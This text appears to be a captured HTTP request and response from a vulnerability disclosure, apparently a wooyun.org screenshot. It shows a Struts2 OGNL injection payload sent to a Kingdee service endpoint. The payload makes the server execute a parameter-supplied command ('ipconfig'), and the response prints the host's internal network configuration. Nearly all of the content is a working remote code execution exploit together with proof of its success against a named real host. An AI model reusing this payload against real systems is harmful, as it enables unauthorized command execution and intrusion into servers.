 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /serviceStar/index.action HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: multipart/form-data; boundary=--------156969635
Accept-Encoding: gzip, deflate
Content-Length: 807
Host: service.kingdee.com
Connection: Keep-Alive
Pragma: no-cache
Cookie:
----------156969635
Content-Disposition: form-data;
name="method:#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACC
ESS,#res=@org.apache.struts2.ServletActionContext@getResponse(),
#res.setCharacterEncoding(#parameters.encoding[0]),#w=#res.getWr
iter(),#s=new
java.util.Scanner(@java.lang.Runtime@getRuntime().exec(#paramete
rs.cmd[0]).getInputStream()).useDelimiter(#parameters.pp[0]),#st
r=#s.hasNext()?#s.next():#parameters.ppp[0],#w.print(#str),#w.cl
ose(),1?#xx:#request.toString"
----------156969635
Content-Disposition: form-data; name="cmd"
ipconfig
----------156969635
Content-Disposition: form-data; name="pp"
\\A
----------156969635
Content-Disposition: form-data; name="ppp"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.5
Date: Mon, 23 May 2016 02:17:30 GMT
Content-Length: 281
Connection: keep-alive
Set-Cookie: JSESSIONID=3ABD60E8CDCFC7CDC9862EA138B44E98; Path=/
Content-Language: zh-CN
Windows IP Configuration
Ethernet adapter □□□□□□:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.200.181
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.200.1
? < + > Type a search term
www.wooyun.org